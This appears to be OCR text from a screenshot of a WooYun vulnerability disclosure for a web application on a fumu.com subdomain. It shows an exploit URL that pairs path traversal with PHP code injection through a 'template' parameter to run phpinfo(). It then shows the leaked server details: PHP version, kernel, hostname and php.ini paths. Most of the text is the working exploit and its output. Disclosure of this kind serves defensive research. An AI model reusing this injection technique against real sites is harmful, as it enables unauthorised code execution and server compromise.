 .fumu.com//yp/business/index.php?file=../../admin/block&action=post&blockid=eval&template=<?php phpinfo();exit();?>
SQL XSS Encryption Encoding Other
http://taobao.fumu.com//yp/business/index.php?file=../../admin/block&action=post&blockid=eval&template=<?php%20phpinfo();exit();?>
Enable Post data Enable Referrer
PHP Version 5.3.2-1ubuntu4.7ppa5~lucid1
System
Linux fm-web-0.fm 2.6.32-28-server #55-Ubuntu SMP Mon Jan 10 23:5
2011 x86_64
Build Date
Jan 14 2011 13:39:41
Server API
FPM/FastCGI
Virtual Directory
Support
disabled
Configuration
File (php.ini)
Path
/etc/php5/fpm
Loaded
Configuration
File
/etc/php5/fpm/php.ini
www.wooyun.org